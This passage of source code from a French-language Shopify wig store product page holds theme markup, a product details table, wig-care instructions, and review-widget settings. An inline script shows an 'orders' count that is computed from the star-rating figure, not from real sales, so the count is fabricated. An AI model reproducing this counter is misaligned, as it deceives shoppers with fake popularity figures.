        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-10527480723"
  class="mt0 main__section product__content-section"
  data-product-id="10527480723"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> Cheveux 100% vierges d'un seul donneur</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague d'eau</td>


</tr>

<tr>

<td> Longueur</td>

<td> 10-20 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 150%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> couleur naturelle</td>


</tr>

<tr>

<td> Taille de la dentelle</td>

<td> 13x4/ <span>13x6</span> pouces</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Dentelle Suisse</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> pré-épilé</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> Cheveux 100% vierges d'un seul donneur</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague d'eau</td>


</tr>

<tr>

<td> Longueur</td>

<td> 10-20 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 150%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> couleur naturelle</td>


</tr>

<tr>

<td> Taille de la dentelle</td>

<td> 13x4/ <span>13x6</span> pouces</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Dentelle Suisse</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> pré-épilé</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10527480723",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by 